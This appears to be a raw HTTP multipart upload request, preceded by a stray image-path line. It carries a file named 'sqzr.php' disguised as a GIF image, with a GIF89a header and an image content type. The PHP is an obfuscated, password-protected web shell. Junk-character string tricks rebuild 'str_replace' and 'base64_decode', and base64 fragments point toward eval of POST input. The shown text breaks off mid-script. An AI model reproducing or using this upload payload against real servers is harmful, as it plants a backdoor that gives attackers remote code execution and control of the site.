 -----------------------------121412460115776
Content-Disposition: form-data; name="files"; filename="sqzr.php"
Content-Type: image/GIF
GIF89a
<?php
$uf="snc3"; //pass is sqzr
$ka="IEBldmFbsK";
$pjt="CRfUE9TVF";
$vbl = str_replace("ti","","tistittirti_rtietipltiatice");
$iqw="F6ciddKTs=";
$bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke");